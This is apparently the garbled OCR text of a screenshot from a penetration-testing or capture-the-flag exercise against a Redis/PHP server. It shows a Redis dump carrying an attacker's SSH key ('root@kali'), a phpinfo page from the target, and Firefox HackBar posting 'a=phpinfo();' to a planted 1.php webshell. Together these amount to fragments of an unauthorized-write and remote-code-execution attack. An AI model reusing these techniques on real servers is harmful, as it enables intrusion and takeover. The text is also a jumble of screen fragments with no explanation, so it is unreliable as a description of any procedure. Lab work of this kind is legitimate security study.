 219.153.49.228:41481/1.php
php
火狐官方站点 新手上路 常用网址 JD 京东商城
REDIS0006�xxxA� ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDS4BcTM+j6Igvo0OieADXBXJ3bgJQdiYnqkSAIdGt9mQfN+5Y0ym+Lz5NVQ6XKRBZf4IULMNGZq2TYz
/mwHKSZbjF7o/0DC+jjjYd9IVasCPtTLFSOdV8MG4OtKqGhsv1ugSkKbQ/0TbcbAMyaBg0TVpv6LU4mL2CcvlaWAdm93pkzxFjWMgh2v
/V1mRNjSTkAgLQk7rxwcC05ClPBNYTCoWGRrNnTatZm4KAycmAV7bov8w31rVfWR3Ql2XE+Rv root@kali a
PHP Version 5.5.9-1ubuntu4.14
php
System Linux 2ac9560eaf1c 4.2.0-16-generic #19-Ubuntu SMP Thu Oct 8 15:35:06 UTC
2015 x86_64
Build Date Oct 28 2015 01:34:23
Server API Apache 2.0 Handler
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other
Load URL http://219.153.49.228:41481/1.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data a=phpinfo();